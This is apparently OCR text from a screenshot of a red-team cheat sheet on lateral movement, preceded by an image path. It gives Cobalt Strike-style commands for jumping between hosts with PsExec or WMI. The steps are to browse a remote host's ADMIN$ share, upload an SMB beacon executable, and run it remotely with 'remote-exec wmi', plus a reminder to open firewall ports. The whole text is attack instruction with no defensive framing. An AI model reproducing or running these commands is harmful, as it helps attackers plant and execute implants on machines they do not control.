
Jump PSexec
WMI
Not a jump command but can be used
manually
Make sure the firewall is open for the ports
used!
cd \\<HOSTNAME>\ADMIN$

upload <SMB BEACON EXE>

remote-exec wmi <HOSTNAME> <BEACON EXE>
